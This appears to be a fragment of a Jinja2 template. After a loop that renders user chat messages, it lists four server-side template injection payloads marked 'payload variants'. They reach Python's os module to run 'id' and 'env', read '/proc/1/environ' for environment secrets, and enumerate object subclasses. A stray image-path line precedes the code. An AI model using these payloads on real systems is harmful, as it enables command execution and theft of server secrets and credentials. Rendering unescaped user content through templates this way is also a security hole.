 1 {% for m in messages %}{% if m['role']=='user' %}{{ m['content'] }}{% endif %}{% endfor %}
2 {# payload variants #}
3 {{ cycler.__init__.__globals__.os.popen('id').read() }}
4 {{ lipsum.__globals__['os'].popen('env').read() }}
5 {{ ''.__class__.__mro__[1].__subclasses__() }}
6 {{ namespace.__init__.__globals__.os.popen('cat /proc/1/environ').read() }}